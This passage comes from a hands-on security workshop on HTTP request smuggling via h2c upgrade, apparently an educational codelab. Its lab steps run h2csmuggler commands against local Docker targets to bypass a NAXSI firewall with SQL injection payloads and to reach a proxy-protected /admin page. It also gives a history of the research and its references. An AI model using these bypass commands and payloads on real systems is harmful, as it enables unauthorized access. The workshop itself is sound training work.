Corporation&#34;,&#34;os.name&#34;:&#34;Linux&#34;,&#34;sun.jnu.encoding&#34;:&#34;UTF-8&#34;,&#34;spring.beaninfo.ignore&#34;:&#34;true&#34;,&#34;java.library.path&#34;:&#34;/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib&#34;,&#34;java.specification.name&#34;:&#34;Java Platform API Specification&#34;,&#34;java.class.version&#34;:&#34;52.0&#34;,&#34;sun.management.compiler&#34;:&#34;HotSpot 64-Bit Tiered Compilers&#34;,&#34;os.version&#34;:&#34;4.19.128-microsoft-standard&#34;,&#34;user.home&#34;:&#34;/root&#34;,&#34;catalina.useNaming&#34;:&#34;false&#34;,&#34;user.timezone&#34;:&#34;GMT&#34;,&#34;java.awt.printerjob&#34;:&#34;sun.print.PSPrinterJob&#34;,&#34;file.encoding&#34;:&#34;UTF-8&#34;,&#34;java.specification.version&#34;:&#34;1.8&#34;,&#34;catalina.home&#34;:&#34;/tmp/tomcat.2920864027100738960.8081&#34;,&#34;java.class.path&#34;:&#34;/app.jar&#34;,&#34;user.name&#34;:&#34;root&#34;,&#34;java.vm.specification.version&#34;:&#34;1.8&#34;,&#34;sun.java.command&#34;:&#34;/app.jar&#34;,&#34;java.home&#34;:&#34;/usr/lib/jvm/java-8-oracle/jre&#34;,&#34;sun.arch.data.model&#34;:&#34;64&#34;,&#34;user.language&#34;:&#34;en&#34;,&#34;java.specification.vendor&#34;:&#34;Oracle Corporation&#34;,&#34;awt.toolkit&#34;:&#34;sun.awt.X11.XToolkit&#34;,&#34;java.vm.info&#34;:&#34;mixed mode&#34;,&#34;java.version&#34;:&#34;1.8.0_202&#34;,&#34;java.ext.dirs&#34;:&#34;/usr/lib/jvm/java-8-oracle/jre/lib/ext:/usr/java/packages/lib/ext&#34;,&#34;sun.boot.class.path&#34;:&#34;/usr/lib/jvm/java-8-oracle/jre/lib/resources.jar:/usr/lib/jvm/java-8-oracle/jre/lib/rt.jar:/usr/lib/jvm/java-8-oracle/jre/lib/sunrsasign.jar:/usr/lib/jvm/java-8-oracle/jre/lib/jsse.jar:/usr/lib/jvm/java-8-oracle/jre/lib/jce.jar:/usr/lib/jvm/java-8-oracle/jre/lib/charsets.jar:/usr/lib/jvm/java-8-oracle/jre/lib/jfr.jar:/usr/lib/jvm/java-8-oracle/jre/classes&#34;,&#34;java.awt.headless&#34;:&#34;true&#34;,&#34;java.vendor&#34;:&#34;Oracle Corporation&#34;,&#34;catalina.base&#34;:&#34;/tmp/tomcat.2920864027100738960.8081&#34;,&#34;java.security.egd&#34;:&#34;file:/dev/./urandom&#34;,&#34;file.separator&#34;:&#34;/&#34;,&#34;java.vendor.url.bug&#34;:&#34;http://bugreport.sun.com/bugreport/&#34;,&#34;sun.io.unicode.encoding&#34;:&#34;UnicodeLittle&#34;,&#34;sun.cpu.endian&#34;:&#34;little&#34;,&#34;sun.cpu.isalist&#34;:&#34;&#34;},&#34;systemEnvironment&#34;:{&#34;PATH&#34;:&#34;/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin&#34;,&#34;HOSTNAME&#34;:&#34;fecae947bf17&#34;,&#34;JAVA_PATH&#34;:&#34;1961070e4c9b4e26a04e7f5a083f551e&#34;,&#34;JAVA_HOME&#34;:&#34;/usr/lib/jvm/default-jvm&#34;,&#34;JAVA_UPDATE&#34;:&#34;202&#34;,&#34;JAVA_BUILD&#34;:&#34;08&#34;,&#34;JAVA_VERSION&#34;:&#34;8&#34;,&#34;LANG&#34;:&#34;C.UTF-8&#34;,&#34;HOME&#34;:&#34;/root&#34;},&#34;applicationConfig: [classpath:/application.properties]&#34;:{&#34;server.port&#34;:&#34;8081&#34;}}
</code></pre>
<p>You can now explore any URL that the proxy would forbid.</p>


      </google-codelab-step>
    
      <google-codelab-step label="HTTP/1 Upgrade to HTTP/2 cleartext" duration="6">
        <p>HTTP 2 Cleartext, shorten to h2c, is the protocol upgrade a connection from HTTP version 1 to HTTP version 2. The operation is done without closing the TCP socket.</p>
<h2 is-upgraded>HTTP 2 Handshake Sequence</h2>
<p class="image-container"><img alt="h2c sequence diagram" src="img\\9c1af04a41ae7fe4.png"></p>
<h2 is-upgraded>Potential abuses</h2>
<p>Just like the technique with the WebSocket upgrade, it is possible to create a request that will not be analyzed by the load balancer. Any special processing such as URL filtering could be bypassed.</p>
<p>It can also be an opportunity for an attacker to bypass a Web Application Firewall. We are going to this scenario in practice in the fourth exercise.</p>
<p><strong>References:</strong></p>
<ul>
<li>https://labs.bishopfox.com/tech-blog/h2c-smuggling-request-smuggling-via-http/2-cleartext-h2c</li>
<li>https://blog.assetnote.io/2021/03/18/h2c-smuggling/</li>
<li>https://portswigger.net/daily-swig/h2c-smuggling-proves-effective-against-azure-cloudflare-access-and-more</li>
</ul>


      </google-codelab-step>
    
      <google-codelab-step label="LAB 4: Upgrade to HTTP/2 cleartext (part 1)" duration="10">
        <p>For this lab, we are going use h2c protocol to &#34;smuggle&#34; HTTP2 requests that will be ignored by Web Application Firewall (WAF).</p>
<p class="image-container"><img alt="lab 4 diagram" src="img\\fecf5a7e03be631a.png"></p>
<h2 is-upgraded>Launching the application</h2>
<p>You need to launch the application using the following commands:</p>
<pre><code>&gt; cd 04_http2_cleartext
&gt; docker-compose up
</code></pre>
<p>Open <a href="https://localhost:8443" target="_blank">https://localhost:8443</a> in a browser to confirm that everything is running.</p>
<h2 is-upgraded>Video tutorial</h2>
<iframe class="youtube-video" src="https://www.youtube.com/embed/9ZCdpVHdJS0?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<h2 is-upgraded>Scenario 1: Bypassing WAF</h2>
<p>Visit <code>https://localhost:8443/movie?id=1</code>. If you attempt to tamper with the parameter <code>id</code>, you will see that it is filtered by a Web Application Firewall. In this case, NAXSI is configured in front of the web application. Exploiting some vulnerabilities can be much harder <em>(see impossible)</em> when a strong firewall is in place. By default, NAXSI is configured to block all quotes <code>'</code> characters. However, with the HTTP 2 Cleartext passthrough we just learned, it is possible to send requests that would not be seen by the firewall.</p>
<h2 is-upgraded>Validation</h2>
<p>First, we need to validate that HTTP2 cleartext is supported by the backend. If the backend application does not support it, this technique will not work.</p>
<pre><code>python h2csmuggler.py -x https://127.0.0.1:8443 -t
[INFO] h2c stream established successfully.
[INFO] Success! https://127.0.0.1:8002 can be used for tunneling
</code></pre>
<h2 is-upgraded>Exploitation</h2>
<p>When testing for SQL injection, a tester will be blocked right away by the Web Application Firewall in place.</p>
<p><code>http://127.0.0.1/movie?id=1'</code> (see single quote at the end)</p>
<p class="image-container"><img alt="NAXSI" src="img\\1720e65486903174.png"></p>
<p>We can use the HTTP2 technique to establish an HTTP tunnel with the application directly that will not be interpreted by most proxies.</p>
<pre><code>python h2csmuggler.py -x https://127.0.0.1:8443 &#34;http://127.0.0.1/movie?id=1&#39;&#34;
[INFO] h2c stream established successfully.
:status: 200
[...]
[INFO] Requesting - /movie?id=1&#39;
[...]
</code></pre>
<pre><code>python h2csmuggler.py -x https://127.0.0.1:8443 &#34;https://127.0.0.1/?genre=action&#39; or &#39;&#39;=&#39;&#34;
[INFO] h2c stream established successfully.
:status: 200
[...]
[INFO] Requesting - /movie?id=1&#39;
[...]
</code></pre>


      </google-codelab-step>
    
      <google-codelab-step label="LAB 4: Upgrade to HTTP/2 cleartext (part 2)" duration="10">
        <h2 is-upgraded>Scenario 2: Accessing forbidden /admin page</h2>
<p>The same infrastructure to test proxy-level access bypass. The application has an administrative page that is intended only for system administrators. The control is enforced by the proxy. Therefore, if one request is not interpreted by the proxy, the access control will not be enforced.</p>
<pre><code>python h2csmuggler.py -x https://127.0.0.1:8443 http://127.0.0.1/admin&#39;
[INFO] h2c stream established successfully.
:status: 200
[...]
[INFO] Requesting - /admin&#39;
[...]
</code></pre>
<aside class="special"><p>Don&#39;t forget that the second URL use the port exposed by the web application on the <em>internal network</em>. It might not be 80. You can try port such as <code>5000</code>, <code>8000</code> and <code>8080</code>. Since the tunnel is established with the backend server, the host and port might be ignored on the remote application.</p>
</aside>
<h2 is-upgraded>Additional testing possible</h2>
<p>This lab allows you to exploit the same vulnerability on 3 proxies. These are HAProxy, nginx (without NAXSI) and Nuster.</p>
<table>
<tr><td colspan="1" rowspan="1"><p>TCP port</p>
</td><td colspan="1" rowspan="1"><p>Description</p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p>8001</p>
</td><td colspan="1" rowspan="1"><p>HAProxy -&gt; h2c backend (Insecure default configuration)</p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p>8002</p>
</td><td colspan="1" rowspan="1"><p>nginx -&gt; h2c backend  (Insecure custom configuration)</p>
</td></tr>
<tr><td colspan="1" rowspan="1"><p>8003</p>
</td><td colspan="1" rowspan="1"><p>Nuster -&gt; HAProxy -&gt; h2c backend (Insecure configuration with multiple layers of proxies)</p>
</td></tr>
</table>
<p>Changing the port to 8001, 8002 and 8003 can confirm that these two others servers are also vulnerable.</p>
<pre><code>&gt;python h2csmuggler.py -x https://127.0.0.1:8001 -t
[INFO] h2c stream established successfully.
[INFO] Success! https://127.0.0.1:8001 can be used for tunneling

&gt;python h2csmuggler.py -x https://127.0.0.1:8002 -t
[INFO] h2c stream established successfully.
[INFO] Success! https://127.0.0.1:8002 can be used for tunneling

&gt;python h2csmuggler.py -x https://127.0.0.1:8003 -t
[INFO] h2c stream established successfully.
[INFO] Success! https://127.0.0.1:8003 can be used for tunneling
</code></pre>
<p>You can see in the configuration of this workshop that it is using the latest version of each web proxy.</p>
<pre><code>[...]
image: haproxy:latest
[...]
image: nginx:latest
[...]
image: nuster/nuster:latest
[...]
</code></pre>


      </google-codelab-step>
    
      <google-codelab-step label="HRS History" duration="2">
        <p>The research on HRS has evolved over the past 15 years. While this vulnerability class is not exactly new, most of the development on the topic happens from 2019 to 2021.</p>
<h2 is-upgraded>Key researches</h2>
<h3 is-upgraded>2004: <a href="https://dl.packetstormsecurity.net/papers/general/whitepaper_httpresponse.pdf" target="_blank">HTTP Response Splitting, Web Cache Poisoning Attacks, and Related Topics</a></h3>
<p><em>by Amit Klein</em></p>
<p>This first paper demonstrates the impact of desynchronizing response in an HTTP stream. While this is not Request Smuggling per say, it has very similar effects and impacts.</p>
<h3 is-upgraded>2005: <a href="https://doc.lagout.org/Others/EN-HTTP-Request-Smuggling.pdf" target="_blank">HTTP request smuggling</a></h3>
<p><em>by Chaim Linhart, Amit Klein, Ronen Heled and Steve Orrin</em></p>
<p>The &#34;HTTP Request Smuggling&#34; paper was the first to document the impacts of desynchronizing the HTTP pipeline. Those impacts include Web Cache Poisoning, Firewall/IPS/IDS evasion and Request Hijacking.</p>
<h3 is-upgraded>2016: <a href="https://media.defcon.org/DEF%20CON%2024/DEF%20CON%2024%20presentations/DEF%20CON%2024%20-%20Regilero-Hiding-Wookiees-In-Http.pdf" target="_blank">Hiding Wookiees in HTTP</a></h3>
<p><em>by Regis Leroy (@regilero)</em></p>
<p>Multiple new variants were presented including newline confusion <code>\n</code> / <code>\r\n</code>, HTTP 0.9, typo in <code>Transfer-Encoding</code>, integer overflow for <code>Content-Length</code> and attribute truncation. The tool HTTPWookie was release to test proxies.</p>
<h3 is-upgraded>2019: <a href="https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn" target="_blank">HTTP Desync Attacks: Request Smuggling Reborn</a></h3>
<p><em>by James Kettle</em></p>
<p>In this article and research, James Kettle identifies numerous variations with the header <code>Transfer-Encoding</code>. Along the paper release, a Burp plugin named <a href="https://portswigger.net/bappstore/aaaa60ef945341e8a450217a54a11646" target="_blank">HTTP Request Smuggler</a> was released.</p>
<h3 is-upgraded>2019: <a href="https://github.com/0ang3el/websocket-smuggle" target="_blank">Smuggling HTTP requests over fake WebSocket connection</a></h3>
<p><em>by Mikhail Egorov (@0ang3el)</em></p>
<p>This research introduces a very different approach to request smuggling. It does not involve a complete desynchronization of HTTP tunneling. Instead, it hides an HTTP/1.1 request inside an &#34;invalid&#34; WebSocket stream.</p>
<h3 is-upgraded>2020: <a href="https://bishopfox.com/blog/h2c-smuggling-request" target="_blank">h2c Smuggling: Request Smuggling Via HTTP/2 Cleartext (h2c)</a></h3>
<p><em>by Jake Miller (@theBumbleSec)</em></p>
<p>Inspired by the WebSocket technique, Jake Miller found a new variant that abuse the capabilities of some backend application to support HTTP2 Cleartext protocol. This mode is started as a HTTP/1 over TLS. It then switches to a HTTP/2 after an upgrade request similar to the one used in WebSocket communication.</p>
<h3 is-upgraded>2021: <a href="https://portswigger.net/research/http2" target="_blank">HTTP/2: The Sequel is Always Worse</a></h3>
<p><em>by James Kettle</em></p>
<p>This recent development introduces implementation mistakes from a proxy that proxy from HTTP/2 to HTTP/1. The support for TLS or HTTP2 is often delegated to the load balancer. This facilitate the deployment of web applications. If the web application containers (NodeJS, .NET core, Jetty, Tomcat, etc) does not support HTTP/2, the proxy needs to convert HTTP/2 request headers to the HTTP/1 protocol. This conversion is subject to error if the HTTP/2 are not validated strictly.</p>


      </google-codelab-step>
    
      <google-codelab-step label="Conclusion" duration="2">
        <p>Request Smuggling is a vulnerability that had numerous new developments in recent history. It will continue to exist as long as new variations are found and new HTTP parsers are implemented with similar mistakes.</p>
<p>If you are interested in testing your application infrastructure, <a href="https://portswigger.net/bappstore/aaaa60ef945341e8a450217a54a11646" target="_blank">HTTP Request Smuggler</a> seems to be the most complete test suite at the moment. It is not recommended to use it on production systems. It could cause downtime if the probes are successful.</p>
<p>If you like the format of this workshop, we have produced three free workshops that can also be completed at your pace.</p>
<p><a href="https://gosecure.github.io/xxe-workshop/" target="_blank"><img alt="XXE Workshop" src="img\\b24171361cccb5ea.png"></a> <a href="https://gosecure.github.io/presentations/2020-05-15-advanced-binary-analysis/" target="_blank"><img alt="Binary Analysis Workshop" src="img\\2a5e6e709ef3d3c7.png"></a> <a href="https://gosecure.github.io/template-injection-workshop/" target="_blank"><img alt="Template Injection Workshop" src="img\\4889f8a64bc5cd91.png"></a></p>
<h2 is-upgraded>Documentation References</h2>
<ul>
<li>Watchfire Paper: <a href="https://doc.lagout.org/Others/EN-HTTP-Request-Smuggling.pdf" target="_blank">HTTP request smuggling</a> by Chaim Linhart, Amit Klein, Ronen Heled and Steve Orrin</li>
<li><a href="https://media.defcon.org/DEF%20CON%2024/DEF%20CON%2024%20presentations/DEF%20CON%2024%20-%20Regilero-Hiding-Wookiees-In-Http.pdf" target="_blank">Hiding Wookiees in HTTP</a> by Regis Leroy (@regilero)</li>
<li><a href="https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn" target="_blank">HTTP Desync Attacks: Request Smuggling Reborn</a> by James Kettle</li>
<li><a href="https://portswigger.net/research/http2" target="_blank">HTTP/2: The Sequel is Always Worse</a> by James Kettle</li>
<li><a href="https://bishopfox.com/blog/h2c-smuggling-request" target="_blank">h2c Smuggling: Request Smuggling Via HTTP/2 Cleartext (h2c)</a> by Jake Miller (@theBumbleSec)</li>
<li><a href="https://github.com/0ang3el/websocket-smuggle" target="_blank">Smuggling HTTP requests over fake WebSocket connection</a> by Mikhail Egorov (@0ang3el)</li>
</ul>
<h2 is-upgraded>Credits for code used in the infrastructure</h2>
<p>This workshop was create based on open-source projects and samples.</p>
<ul>
<li><a href="https://regilero.github.io/english/security/2019/10/17/security_apache_traffic_server_http_smuggling/#toc5" target="_blank">Docker samples for Apache Traffic Server</a> by Regis Leroy <a href="https://twitter.com/regilero" target="_blank">@regilero</a></li>
<li><a href="https://github.com/0ang3el/websocket-smuggle" target="_blank">HRS WebSocket POC</a> by Mikhail Egorov <a href="https://twitter.com/0ang3el" target="_blank">@0ang3el</a></li>
<li><a href="https://github.com/BishopFox/h2csmuggler" target="_blank">HRS HTTP/2 Cleartext POC</a> by Jake Miller (BishopFox) <a href="https://twitter.com/thebumblesec?lang=en" target="_blank">@thebumblesec</a></li>
<li><a href="https://github.com/Netflix/zuul" target="_blank">Zuul code sample</a> by Various Zuul/Netflix Developpers</li>
</ul>


      </google-codelab-step>
    
  </google-codelab>

  <script src="codelab-elements/native-shim.js"></script>
  <script src="codelab-elements/custom-elements.min.js"></script>
  <script src="codelab-elements/prettify.js"></script>
  <script src="codelab-elements/codelab-elements.js"></script>
  <script src="//support.google.com/inapp/api.js"></script>

</body>
</html>
</file>
<file: codelab-elements/codelab-elements.css>
google-codelab-about .codelab-title{width:100%;text-align:center;font-size:32px;margin:20px auto 30px auto;line-height:45px;max-width:700px}google-codelab-about .codelab-title .token{display:inline-block;margin:0 5px}google-codelab-about .about-card{display:flex;flex-direction:column;border:1px #dadce0 solid;border-radius:5px;background:#fff;max-width:800px;margin:0 auto 30px auto;padding:20px}google-codelab-about .about-card h2{font-weight:500;font-weight:400 !important;line-height:1em !important;margin:0 !important;font-size:28px}google-codelab-about .about-card>*:not(:first-child){padding-top:30px}google-codelab-about .about-card .material-icons{margin-right:10px;top:6px;position:relative}

/*# sourceMappingURL=google_codelab_about_scss_bin.css.map */google-codelab-step{line-height:24px;display:block}google-codelab-step pre,google-codelab-step code{font-family:'Source Code Pro', Helvetica, Arial;font-size:inherit;border-radius:4px;overflow-x:auto;overflow-y:visible}google-codelab-step code{background-color:#E8EAEd;padding:0.1em 0.3em}google-codelab-step pre{display:block;color:white;background-color:#28323f;padding:14px;-webkit-text-size-adjust:none;line-height:1.4}google-codelab-step pre>code{padding:0;background-color:transparent}google-codelab-step code em{color:#97C8F2}google-codelab-step pre .str,google-codelab-step code .str{color:#34A853}google-codelab-step pre .kwd,google-codelab-step code .kwd{color:#F538A0}google-codelab-step pre .com,google-codelab-step code .com{color:#BDC1C6;font-style:italic}google-codelab-step pre .typ,google-codelab-step code .typ{color:#24C1E0}google-codelab-step pre .lit,google-codelab-step code .lit{color:#4285F4}google-codelab-step pre .pun,google-codelab-step code .pun{color:#F8F9FA}google-codelab-step pre .pln,google-codelab-step code .pln{color:#F8F9FA}google-codelab-step pre .tag,google-codelab-step code .tag{color:#24C1E0}google-codelab-step pre .atn,google-codelab-step code .atn{color:#EDA912}google-codelab-step pre .atv,google-codelab-step code .atv{color:#34A853}google-codelab-step pre .dec,google-codelab-step code .dec{color:#5195EA}google-codelab-step paper-button{display:inline-flex;align-items:center;justify-content:center;position:relative;box-sizing:border-box;min-width:5.14em;margin:0 0.29em;background:transparent;-webkit-tap-highlight-color:transparent;font:inherit;text-transform:uppercase;outline-width:0;border-radius:3px;user-select:none;cursor:pointer;z-index:0;padding:0.7em 0.57em;font-family:'Roboto', 'Noto', sans-serif;-webkit-font-smoothing:antialiased;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 1px 5px 0 rgba(0,0,0,0.12),0 3px 1px -2px rgba(0,0,0,0.2)}google-codelab-step h2.step-title{font-family:'Google Sans', Arial, sans-serif !important;font-size:28px !important;font-weight:400 !important;line-height:1em !important;margin:0 0 30px !important}google-codelab:not([theme="minimal"]) google-codelab-step .instructions{box-shadow:0px 1px 2px 0px rgba(60,64,67,0.3),0px 2px 6px 2px rgba(60,64,67,0.15);background:#fff;max-width:800px;font-size:14px;margin:0 auto;margin-bottom:90px;border-radius:4px}google-codelab-step .instructions .inner{padding:24px}google-codelab[theme="minimal"] google-codelab-step .instructions .inner{padding:0 24px}@media (max-width: 800px){google-codelab .instructions{margin:0 0 16px 0}}google-codelab:not([theme="minimal"]) google-codelab-step .instructions a,google-codelab:not([theme="minimal"]) google-codelab-step .instructions a:visited{color:#1A73E8}google-codelab:not([theme="minimal"]) google-codelab-step .instructions h2,google-codelab:not([theme="minimal"]) google-codelab-step .instructions h3,google-codelab:not([theme="minimal"]) google-codelab-step .instructions h4{font-weight:400;margin:0}google-codelab:not([theme="minimal"]) google-codelab-step .instructions h2{font-weight:300;line-height:1em;font-size:22px}google-codelab:not([theme="minimal"]) google-codelab-step .instructions{line-height:24px}google-codelab:not([theme="minimal"]) google-codelab-step .instructions li{margin:0.5em 0}google-codelab:not([theme="minimal"]) google-codelab-step .instructions h2{font-weight:500;margin:20px 0 0 0;font-size:20px}google-codelab:not([theme="minimal"]) google-codelab-step .instructions h3{font-weight:500;margin:20px 0 0 0}google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside{padding:0.5em 1em;margin:2em 0;border-left:4px solid;border-radius:4px}google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside p{margin:0.5em 0}google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside.note,google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside.notice{border-color:#EA8600;background:#FEF7E0;color:#212124}google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside.tip,google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside.special{border-color:#137333;background:#E6F4EA;color:#212124}google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside.warning{border-color:#EA8600;background:#FEF7E0;color:#212124}google-codelab-step .instructions aside.callout{background-color:#E8F0FE;margin:20px 0;padding:15px;border-left:3px solid #185ABC;border-radius:4px;color:#212124;font-size:14px;line-height:1.5}google-codelab-step aside.callout b{color:#185ABC}google-codelab-step .instructions ul.checklist{list-style:none;padding:0 0 0 1em}google-codelab-step .instructions ul.checklist li,google-codelab-step .instructions ::content ul.checklist li{padding-left:24px;background-size:20px;background-repeat:no-repeat;background-image:url("[data-uri]")}google-codelab-step .instructions table code,google-codelab-step .instructions h2 code{background:white}google-codelab-step .instructions .indented{margin-left:40px}google-codelab-step .instructions strong{font-weight:600}google-codelab-step .instructions :link paper-button{text-decoration:none !important}google-codelab-step .instructions paper-button{display:inline-block;border-radius:4px;color:#FFFFFF;font-family:'Google Sans', Arial, sans-serif;font-size:14px;font-weight:600;letter-spacing:.6px;padding-bottom:6px;padding-left:12px;padding-right:16px;padding-top:6px;text-transform:none}google-codelab-step .instructions paper-button a{text-decoration:none;color:inherit !important}google-codelab-step a paper-button{display:inline-block}google-codelab-step .instructions paper-button.colored{background-color:#1E8E3E}google-codelab-step .instructions paper-button.red{background-color:#D93025}google-codelab-step .instructions iron-icon{vertical-align:sub;margin-right:7px;margin-left:3px;font-size:16px}google-codelab-step .instructions img{max-width:100%;vertical-align:bottom}google-codelab-step .instructions .image-container{text-align:center}google-codelab-step .instructions table{border-spacing:0}google-codelab-step .instructions td{vertical-align:top;border-bottom:1px solid #CCC;padding:8px}google-codelab-step .instructions table p{margin:0}google-codelab:not([theme="minimal"]) .instructions h3.faq{border-bottom:1px solid #ddd}google-codelab:not([theme="minimal"]) .instructions ul.faq{list-style:none;padding-left:1em}google-codelab:not([theme="minimal"]) .instructions .faq li{font-size:1.1em;margin-bottom:0.8em}google-codelab:not([theme="minimal"]) .instructions .faq a{color:inherit;text-decoration:none}google-codelab:not([theme="minimal"]) .instructions .faq a:hover{text-decoration:underline}google-codelab-step .instructions .faq a[href*="cloud.google.com"]{padding-left:22px;background-size:20px;background-repeat:no-repeat;background-image:url("[data-uri]")}google-codelab-step .instructions .faq a[href*="stackoverflow.com"]{padding-left:22px;background-size:24px;background-repeat:no-repeat;background-image:url("[data-uri]")}google-codelab-step .instructions .faq a[href*="support.google.com/webmasters/"]{padding-left:24px;background-size:24px;background-repeat:no-repeat;background-image:url("[data-uri]")}google-codelab-step .instructions .faq a[href*="developer.android.com"],google-codelab-step .instructions .faq a[href*="android-developer"]{padding-left:20px;background-repeat:no-repeat;background-size:20px;background-image:url("[data-uri]")}google-codelab-step .instructions h3>a[href*="github"],google-codelab-step .instructions h3>a[href*="github"]:visited{color:black;text-decoration:none;padding-left:24px;background-repeat:no-repeat;background-size:18px;background-image:url("[data-uri]")}google-codelab-step .youtube-video{display:flex;margin:auto;width:560px;height:315px;border:none;max-width:100%;max-height:51vw}google-codelab-step .embedded-iframe{display:flex;margin:auto;width:560px;height:315px;border:none;max-width:100%;max-height:51vw}

/*# sourceMappingURL=google_codelab_step_scss_bin.css.map */google-codelab-survey{visibility:hidden}google-codelab-survey[upgraded]{visibility:visible}google-codelab-survey{display:block;margin:2em 0;padding:0;background:#e8f0fe;border-left:4px solid #185abc;border-radius:4px;color:#3c4043}google-codelab-survey h4{font-size:16px;font-weight:400;padding:.8em 0 0;margin:0}google-codelab-survey .survey-question-wrapper{padding:0.4em 0 1.1em 30px}google-codelab-survey .survey-question-options{padding:.8em 0 0}.survey-option-wrapper{cursor:pointer;display:block;padding:0 0 4px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}google-codelab-survey .option-text{color:#212121;font-size:16px;padding-left:24px}.survey-option-wrapper input{position:absolute;opacity:0}.custom-radio-button{position:absolute;top:5px;left:0;height:13px;width:13px;background-color:#fff;border:2px solid #3f51b5;border-radius:50%}.custom-radio-button:after{content:"";position:absolute;display:none}.survey-option-wrapper input:checked ~ .custom-radio-button:after{display:block}.survey-option-wrapper .custom-radio-button:after{top:1px;left:1px;width:7px;height:7px;border-radius:50%;background:#3f51b5}

/*# sourceMappingURL=google_codelab_survey_scss_bin.css.map */html,body{height:100%;width:100%;margin:0;padding:0}body{font-family:"Roboto",sans-serif;transition:opacity ease-in 0.2s}*{box-sizing:border-box}[hidden]{display:none !important}google-codelab{display:flex;width:100%;height:100%;padding-top:64px}google-codelab #main{display:flex;flex-direction:column;flex-grow:1;position:relative;background:#F8F9FA}google-codelab #codelab-title{position:fixed;top:0;left:0;width:100%;background:#FFFFFF;box-shadow:0px 1px 2px 0px rgba(60,64,67,0.3),0px 2px 6px 2px rgba(60,64,67,0.15);color:#3C4043;display:flex;align-items:center;justify-content:space-between;height:64px;padding:0 36px 0 16px;-webkit-font-smoothing:antialiased;z-index:1000}google-codelab #codelab-title h1{font-size:20px;font-weight:400;margin:0 8px;font-family:'Roboto', 'Noto', sans-serif;flex-grow:1;flex-shrink:1;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:0;display:inline-block}google-codelab #codelab-title .time-remaining{flex-shrink:0;flex-grow:0;display:flex;align-items:center;font-size:16px;font-weight:400;white-space:nowrap}google-codelab #codelab-title .time-remaining i{margin-right:3px}google-codelab #codelab-nav-buttons{display:flex;align-items:center;flex-grow:0;flex-shrink:0}google-codelab #codelab-nav-buttons #arrow-back,google-codelab #codelab-nav-buttons #menu{display:flex;text-decoration:none;color:#3C4043;width:40px;height:40px;justify-content:center;align-items:center}google-codelab #controls{position:absolute;bottom:32px;left:0;right:0;display:flex;justify-content:center;padding:0 32px;flex-direction:column;z-index:1001}google-codelab #fabs{display:flex;flex-grow:1;max-width:1025px;width:100%;margin:0 auto}google-codelab #fabs .spacer{flex-grow:1}#previous-step,#next-step,#done{border-radius:4px;font-family:'Google Sans', Arial, sans-serif;font-size:14px;font-weight:600;letter-spacing:.6px;line-height:24px;padding-bottom:6px;padding-left:24px;padding-right:24px;padding-top:6px;pointer-events:initial;text-transform:none;background:#FFFFFF;color:#1A73E8;transform:scale(1, 1);transition:transform 300ms ease-in-out;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 1px 5px 0 rgba(0,0,0,0.12),0 3px 1px -2px rgba(0,0,0,0.2);text-decoration:none;-webkit-font-smoothing:antialiased}#next-step{color:#fff;background:#1A73E8}#done{background:#1E8E3E;color:#fff}google-codelab #fabs a[disappear]{transform:scale(0, 0)}#done{background:#0f9d58}google-codelab #drawer .codelab-time-container{display:none}@media (max-width: 768px){google-codelab #codelab-title .codelab-time-container{display:none}google-codelab #drawer .codelab-time-container{display:block;padding:20px 10px 10px 23px}google-codelab #drawer .time-remaining i{margin-right:9px}}google-codelab #drawer{background:#fff;width:256px;flex-shrink:0;position:relative;z-index:100;display:flex;flex-direction:column;background:#F8F9FA}google-codelab #drawer .steps{flex-shrink:1;flex-grow:1;overflow-x:visible;display:flex;max-height:calc(100% - 54px)}google-codelab #drawer .steps:only-child{max-height:100%}google-codelab #drawer .metadata .material-icons{top:6px;position:relative}google-codelab #drawer ol{margin:0;padding:16px 12px;counter-reset:li-count;list-style:none;overflow-x:visible;overflow-y:auto;flex-grow:1}google-codelab #drawer ol li{display:block;counter-increment:li-count}google-codelab #drawer ol li a{text-decoration:none;display:flex;align-items:center;font-size:14px;color:#80868B;padding:3px 10px;min-height:48px;font-weight:400;line-height:20px;box-sizing:content-box;position:relative;font-family:'Roboto', 'Noto', sans-serif;-webkit-font-smoothing:antialiased;transition:all 300ms ease-in-out;border:1px #dadce0 solid;border-radius:5px;margin:6px 0;background:white}google-codelab #drawer ol li a:active,google-codelab #drawer ol li a:focus{background:#c6c6c6;-webkit-tap-highlight-color:transparent;outline:0;border-color:#c6c6c6 !important}google-codelab #drawer ol li a .step{display:flex;align-items:center}google-codelab #drawer ol li .step:before{content:counter(li-count);display:inline-block;font-style:normal;width:26px;min-width:26px;color:#fff;background:#80868B;border-radius:50%;text-align:center;height:26px;vertical-align:middle;line-height:26px;margin-right:8px;font-weight:400;position:relative;z-index:2;transition:all 300ms ease-in-out}google-codelab #drawer ol li[selected] a,google-codelab #drawer ol li a:focus{color:#212121;font-weight:600;box-shadow:0 1px 2px 0 rgba(60,64,67,0.3),0 2px 6px 2px rgba(60,64,67,0.15)}google-codelab #drawer ol li[selected] a{border-color:#fff}google-codelab #drawer ol li[selected] .step:before{font-weight:600}google-codelab #drawer ol li[completed] a{color:#212121}google-codelab #drawer ol li[completed] .step:before{background-color:#1A73E8;color:#fff}google-codelab #drawer .metadata{color:#777;font-size:14px;padding:16px;flex-shrink:0}google-codelab #drawer .metadata a{color:currentcolor;margin-left:4px}google-codelab #codelab-nav-buttons #menu{display:none}google-codelab #drawer ol ::-webkit-scrollbar{-webkit-appearance:none;width:7px}google-codelab #drawer ol ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,0.5);-webkit-box-shadow:0 0 1px rgba(255,255,255,0.5)}@media (max-width: 